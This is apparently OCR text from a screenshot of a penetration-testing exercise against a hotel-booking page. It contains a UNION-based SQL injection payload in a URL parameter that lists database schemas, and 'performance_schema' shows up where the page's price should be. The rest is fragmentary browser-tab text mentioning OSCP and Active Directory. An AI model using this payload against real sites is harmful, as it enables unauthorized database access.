 ?cod=0 union select 1,2,schema_name,4,5,6,7 from information_schema.schemata limit 3,1-- -
DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q... Sign in
5
2
$
performance_schema
/ per night
4
Go to book!